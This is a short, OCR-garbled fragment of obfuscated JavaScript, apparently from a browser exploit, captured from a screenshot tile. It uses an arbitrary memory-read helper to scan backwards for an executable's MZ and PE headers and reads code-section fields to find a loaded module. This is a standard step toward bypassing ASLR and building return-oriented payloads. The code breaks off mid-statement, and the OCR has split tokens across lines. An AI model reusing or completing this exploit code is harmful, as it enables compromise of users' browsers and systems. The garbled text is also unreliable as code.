
    function edwd
(
l
)
{
        var n, v, o, i;
        i 
=
 null;
        if 
(
l
)
{
            l &
=
 0xffff0000;
            while 
(
1
)
{
                if 
(
(
wfuaa
(
l
)
 & 0xffff
)
==
 0x5a4d
)
{
                    i 
=
 l;
                    break
}
                l -
=
 0x10000
}
            if 
(
i
)
{
                n 
=
 i + wfuaa
(
i + 0x3c
)
;
                if 
(
wfuaa
(
n
)
==
 0x4550
)
{
                    v 
=
 wfuaa
(
n + 0x1c
)
;
                    o 
=
 wfuaa
(
n + 0x2c
)
;
                    if 
(
v && o
)
{